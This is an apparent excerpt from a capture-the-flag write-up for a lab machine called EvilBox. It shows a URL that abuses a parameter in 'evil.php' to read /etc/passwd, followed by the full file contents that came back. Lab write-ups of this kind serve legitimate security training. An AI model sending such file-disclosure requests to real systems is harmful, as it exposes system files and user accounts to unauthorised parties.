 view-source:http://evilbox.pg/secret/evil.php?command=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27